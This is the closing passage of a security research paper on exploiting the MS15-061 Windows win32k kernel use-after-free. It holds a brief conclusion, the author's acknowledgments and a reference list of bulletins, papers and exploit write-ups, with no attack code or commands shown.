The existence of the user-mode mapped desktop heap has made exploitation of this issue very interesting. It can almost be considered as an extremely powerful information leak. These days, the exploit landscape has shifted toward client-side applications. Kernel exploits are becoming a necessity, to bypass the sandboxes implemented by client-side applications.

I appreciate any feedback or corrections. If I made any mistakes, or failed to cite the proper sources, you can contact me via Twitter: @d0mzw, or email: dominicwang@nccgroup.trust and I will amend and re-release.## 6 Acknowledgments

I would like to acknowledge the following individuals for their generous contributions to exploitation research: Tarjei Mandt, Mateusz Jurczyk, Nils, Udi Yavov, and Aaron Adams. Their contributions to the subject matter had eased my exploit development process of this vulnerability.

Finally, I'd like to thank my colleagues Andrew Hickey, Aaron Adams and Michael Weber for their peer review and valued suggestions.

## 7 References and Further Reading

[1] Microsoft, "Microsoft Security Bulletin MS15-061," 9 June 2015. [Online]. Available: https://technet.microsoft.com/en-us/library/security/ms15-061.aspx.

[2] U. Yavo, "Class Dismissed: 4 Use-After-Free Vulnerabilities in Windows," 14 July 2015. [Online]. Available: http://breakingmalware.com/vulnerabilities/class-dismissed-4-use-after-free-vulnerabilities-in-windows/.

[3] T. Mandt, "Kernel Attacks through User-Mode Callbacks," 2011. [Online]. Available: https://media.blackhat.com/bh-us-11/Mandt/BH_US_11_Mandt_win32k_WP.pdf.

[4] A. Adams, "Exploiting the win32k!xxxEnableWndSBArrows use-after-free (CVE-2015-0057) bug on both 32-bit and 64-bit," 8 July 2015. [Online]. Available: https://www.nccgroup.trust/globalassets/newsroom/uk/blog/documents/2015/07/exploiting-cve-2015.pdf.

[5] Microsoft, "About Window Classes," [Online]. Available: https://msdn.microsoft.com/en-us/library/windows/desktop/ms633574(v=vs.85).aspx#system.

[6] Microsoft, "About Atom Tables," [Online]. Available: https://msdn.microsoft.com/en-us/library/windows/desktop/ms649053(v=vs.85).aspx.

[7] Microsoft, "CreateWindowEx function," [Online]. Available: https://msdn.microsoft.com/en-us/library/windows/desktop/ms632680(v=vs.85).aspx.

[8] J. Tang, "Analysis of CVE-2015-2360 - Duqu 2.0 Zero Day Vulnerability," Trend Micro, 17 June 2015. [Online]. Available: http://blog.trendmicro.com/trendlabs-security-intelligence/analysis-of-cve-2015-2360-duqu-2-0-zero-day-vulnerability/.

[9] M. Jurczyk, "Windows X86 System Call Table (NT/2000/XP/2003/Vista/2008/7/8)," Team Vexillium, [Online]. Available: http://j00ru.vexillium.org/ntapi/.

[10] Nils, "MWR Labs Pwn2Own 2013 Write-up - Kernel Exploit," 6 September 2013. [Online]. Available: https://labs.mwrinfosecurity.com/blog/2013/09/06/mwr-labs-pwn2own-2013-write-up---kernel-exploit/.

[11] Hacking Team, "hacking-team-windows-kernel-lpe," [Online]. Available: https://github.com/vlad902/hacking-team-windows-kernel-lpe.

[12] C. Cerrudo, "Easy local Windows Kernel exploitation," IOActive, 2012. [Online]. Available: https://media.blackhat.com/bh-us-12/Briefings/Cerrudo/BH_US_12_Cerrudo_Windows_Kernel_WP.pdf.